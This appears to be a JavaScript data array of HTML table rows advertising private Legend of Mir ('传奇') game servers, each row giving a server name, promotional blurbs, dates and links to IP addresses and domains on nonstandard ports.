adlistData[862] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>11月22日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[863] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>11月22日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[864] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://gs176.vyixac.top:4334/' rel='nofollow' target='_blank'>【７６〝攻速の无限刀】のののの</a></td><td>麻痹切割のの狂风＋１８のののの</td><td class='r'>11月22日/★通宵固顶★</td><td>∠∠高爆０充极品</td><td>のの毒素切割のの极品倍攻のの秒爆充值のの免费到底のの<font color='blue'>-推荐</font></td><td>零元@@爆率加满</td><td><a href='http://gs176.vyixac.top:4334/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[865] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.58866u.top:1299' rel='nofollow' target='_blank'>██８０星王合击██</a></td><td>███新版首区███</td><td class='r'>11月22日/★通宵固顶★</td><td>█低消费散人服█</td><td>█████自动挂机█免费泡点█永不限制爆率█████<font color='blue'>-推荐</font></td><td>█征战合击█</td><td><a href='http://www.58866u.top:1299'  target='_blank'>点击查看</a></td></tr>`;
adlistData[866] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4' rel='nofollow' target='_blank'>╋纯散人·拒绝暗坑╋</a></td><td>╋免费挂机·养老院╋</td><td class='r'>11月22日/★通宵固顶★</td><td>新款∽复古三职业</td><td>◆经典复古三职业◆会员可打◆装备靠打<font color='blue'>-推荐</font></td><td>█新版丶首站丶</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[867] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:333' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６金币小极品+6〓必爆充值</td><td class='r'>11月22日/★通宵固顶★</td><td>1.76人气三职业██</td><td>176散人服█充值免费打█免费挂机█特色技能█冰雪公益倍攻大极品单职业中变超变大极品<font color='blue'>-推荐</font></td><td>８０微变火龙沉默██</td><td><a href='http://103.192.209.19:333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[868] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.195028.top:9021' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'>11月22日/★通宵固顶★</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='blue'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195028.top:9021'  target='_blank'>点击查看</a></td></tr>`;
adlistData[869] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xh1acp.xyz:50050/btkd1' rel='nofollow' target='_blank'>█╋重炮倍攻╋无限火力〓免费爽</a></td><td>▇亻乙兆切割Ｘ刀刀闪电▊干全服</td><td class='r'>11月22日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.xh1acp.xyz:50050/btkd1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[870] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://vghd.czpmhc4.top:19957' rel='nofollow' target='_blank'>╲﹏专属「NEW」神器﹏╱</a></td><td>╲﹏〃超巅峰超人气〃﹏╱</td><td class='r'>11月22日/★通宵固顶★</td><td>◆不用冲丶笑歪嘴◆</td><td>〓2025●独家〓免费●神器〓全部●可白〓良心●公益〓<font color='blue'>-推荐</font></td><td>█全新好版本█</td><td><a href='http://vghd.czpmhc4.top:19957'  target='_blank'>点击查看</a></td></tr>`;
adlistData[871] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8' rel='nofollow' target='_blank'>◤◢神话复苏·超变◣◥</a></td><td>★无限刀·神器★</td><td class='r'>11月22日/★通宵固顶★</td><td>超多首爆福利</td><td>爆率全开╱挂机毕业╱只要时间够╱经典耐玩<font color='blue'>-推荐</font></td><td>专属BUFF装备</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[872] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/lhkd4' rel='nofollow' target='_blank'>█暴力▲超变〓幻影刀█零茺全满</a></td><td>█进服送╱豪车美女╱秒当爷█</td><td class='r'>11月22日/★通宵固顶★</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='blue'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.24nnkb.xyz:50050/lhkd4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[873] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13' rel='nofollow' target='_blank'>◆超变迷失▊异界杀神◆</a></td><td>１区．杀神专属</td><td class='r'>11月22日/★通宵固顶★</td><td>PK流畅█无限刀</td><td>◆独特玩法◆非快餐◆白玩满◆必吃肉◆人气服◆<font color='blue'>-推荐</font></td><td>上线即送福利</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[874] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5' rel='nofollow' target='_blank'>【真好玩·一点不吹牛】单职业</a></td><td>【本GM见过最好玩的】微变</td><td class='r'>11月22日/★通宵固顶★</td><td>免费单职业█</td><td>█小极品█无合成█一切靠打█散人养老█<font color='blue'>-推荐</font></td><td>███非常好玩███</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[875] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://aogkpjm5.esxi48vacrpl21q.top:18082' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>11月22日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://aogkpjm5.esxi48vacrpl21q.top:18082'  target='_blank'>点击查看</a></td></tr>`;
adlistData[876] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22' rel='nofollow' target='_blank'>高爆．最强战神ＳＳＳ</a></td><td>１区．爆率全开ＳＳＳ</td><td class='r'>11月22日/★通宵固顶★</td><td>说多无用跪求体验</td><td>◆清爽简约◆神秘地图◆终极BOSS◆特色二合一◆<font color='blue'>-推荐</font></td><td>BOSS随便爆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[877] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月22日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[878] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>11月22日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.24nnkb.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[879] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xy-001.com:666/' rel='nofollow' target='_blank'>１·８５王者合击</a></td><td>１８５丶刚开━区</td><td class='r'>11月22日/★通宵固顶★</td><td>1.80散人服1.85</td><td>一切全爆、装备保值、激情沙奖、长期耐玩<font color='blue'>-推荐</font></td><td>新版ミ高爆率</td><td><a href='http://xy-001.com:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[880] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月22日/★通宵固顶★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[881] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>11月22日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[882] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.g1g11g.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>11月22日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.g1g11g.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[883] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15' rel='nofollow' target='_blank'>▇▅▃▁武魂火龙▁▃▅▇</a></td><td>▊﹍﹍﹍通通免费﹍﹍﹍▊</td><td class='r'>11月22日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助免费█多倍充值█免费挂机█可白玩██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[884] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.pyx8wuhg.top:36594' rel='nofollow' target='_blank'>剑灵★专属</a></td><td>首战※【メ首区】</td><td class='r'>11月22日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆千件专属=﹌全靠打﹌首战﹌首区﹌爆火﹌<font color='blue'>-推荐</font></td><td>◆专属神器◆</td><td><a href='http://www.pyx8wuhg.top:36594'  target='_blank'>点击查看</a></td></tr>`;
adlistData[885] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.120.101.51:1120/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲新统战╱╲╱</td><td class='r'>11月22日/★通宵固顶★</td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://45.120.101.51:1120/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[886] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://nhk.fpolkma.top:8251' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'>11月22日/★通宵固顶★</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='blue'>-推荐</font></td><td>８０后回忆</td><td><a href='http://nhk.fpolkma.top:8251'  target='_blank'>点击查看</a></td></tr>`;
adlistData[887] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://quan-ping.sf40.top:15666/' rel='nofollow' target='_blank'>神器７６╋刀速切割﹌ＸＸＸＸＸ</a></td><td>【　首战首区　】</td><td class='r'>11月22日/★通宵固顶★</td><td>沙奖１８８８８</td><td>﹏复古养老﹏我本沉默﹏玩三年﹏一切靠打﹏<font color='blue'>-推荐</font></td><td>０茺→攻速无限刀</td><td><a href='http://quan-ping.sf40.top:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[888] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月22日/★通宵固顶★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[889] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1' rel='nofollow' target='_blank'>１７６◆小极品+５</a></td><td>极品╲首战╲首区</td><td class='r'>11月22日/★通宵固顶★</td><td>独家●极品●稳定</td><td>道法超猛█极品狂暴█畅玩到顶█长久耐玩<font color='blue'>-推荐</font></td><td>〔散人+毕业</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[890] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.pj5z9opw.top:32387' rel='nofollow' target='_blank'>【７６〝攻速大极品】Ｘ</a></td><td>【无限宝石メ无限刀】Ｘ</td><td class='r'>11月22日/★通宵固顶★</td><td>━━散人天堂必玩━━</td><td>██攻速██爽玩██复古██高爆█低消█白漂█嗨皮█<font color='blue'>-推荐</font></td><td>稳定开放三年</td><td><a href='http://www.pj5z9opw.top:32387'  target='_blank'>点击查看</a></td></tr>`;
adlistData[891] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>11月22日/★通宵固顶★</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[892] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://up.96hw.cn:2527/88nb.htm' rel='nofollow' target='_blank'>刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class='r'>11月22日/★通宵固顶★</td><td>中变公益暗黑沉默首区专属</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color='blue'>-推荐</font></td><td>倍攻透视火龙微变迷失</td><td><a href='http://up.96hw.cn:2527/88nb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[893] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月22日/★通宵固顶★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='blue'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[894] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.babfz.top:3328' rel='nofollow' target='_blank'>１·７６神秘复古「独创血脉」</a></td><td>█　微变复古◆三职业　█</td><td class='r'>11月22日/★通宵固顶★</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='blue'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.babfz.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[895] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.dfgfdghh.top:4446' rel='nofollow' target='_blank'>██７６复古██</a></td><td>██公益金币██</td><td class='r'>11月22日/★通宵固顶★</td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱<font color='blue'>-推荐</font></td><td>全网独家版本</td><td><a href='http://www.dfgfdghh.top:4446'  target='_blank'>点击查看</a></td></tr>`;
adlistData[896] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18' rel='nofollow' target='_blank'>７６盛世复古●三职业</a></td><td>茺值每天免费领▓▓</td><td class='r'>11月22日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>★０充锤土豪★激情公益★复古三职业【独家版本】<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[897] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[898] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月23日/★全天套黄★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[899] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月23日/★全天套黄★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[900] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://quan-ping.sf40.top:15666/' rel='nofollow' target='_blank'>神器７６╋刀速切割﹌ＸＸＸＸＸ</a></td><td>【　首战首区　】</td><td class='r'>11月23日/★全天套黄★</td><td>沙奖１８８８８</td><td>﹏复古养老﹏我本沉默﹏玩三年﹏一切靠打﹏<font color='red'>-推荐</font></td><td>０茺→攻速无限刀</td><td><a href='http://quan-ping.sf40.top:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[901] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[902] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[903] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[904] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[905] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>11月23日/★全天套黄★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[906] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.219:60605/x176/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>小极品╋6</td><td class='r'>11月23日/★全天套黄★</td><td>节奏慢养老服</td><td>赤月终极╲生态抗米╲货币保值╲一切靠打<font color='red'>-推荐</font></td><td>群1013029392</td><td><a href='https://103.192.209.219:60605/x176/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[907] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月23日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[908] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月23日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[909] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.fengyuna.top:5/' rel='nofollow' target='_blank'>██８０风云合击</a></td><td>█独家█首战首区</td><td class='r'>11月23日/★全天套黄★</td><td>沙奖＞８８８</td><td>１０赞助╲上线切割╲百倍爆率╲免费挂机<font color='red'>-推荐</font></td><td>必爆终极剑甲</td><td><a href='http://www.fengyuna.top:5/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[910] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月23日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[911] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xfcq8888.com' rel='nofollow' target='_blank'>１７０萧凡传奇</a></td><td>特戒小极品+4</td><td class='r'>11月23日/★全天套黄★</td><td>经典复古版本</td><td>█地图靠跑█装备靠打█白轻松毕业█<font color='red'>-推荐</font></td><td>正版授权</td><td><a href='http://www.xfcq8888.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[912] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.f6n88.xyz:44893/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'>11月23日/★全天套黄★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='red'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.f6n88.xyz:44893/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[913] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月23日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[914] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月23日/★全天套黄★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[915] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月23日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[916] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月23日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[917] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>11月23日/★全天套黄★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[918] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>11月23日/★全天套黄★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
